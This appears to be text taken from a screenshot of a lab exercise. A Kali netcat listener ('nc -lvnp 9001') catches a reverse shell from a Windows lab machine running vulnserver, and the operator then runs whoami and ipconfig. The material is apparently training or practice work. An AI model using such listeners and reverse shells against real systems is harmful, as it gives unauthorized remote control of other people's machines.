 root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.209.131] from (UNKNOWN) [192.168.209.133] 54402
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Lab\Desktop\vulnserver>whoami
whoami
desktop-q337408\lab
C:\Users\Lab\Desktop\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::4027:899b:d100:884c%3
IPv4 Address. . . . . . . . . . . : 192.168.209.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.209.2
C:\Users\Lab\Desktop\vulnserver>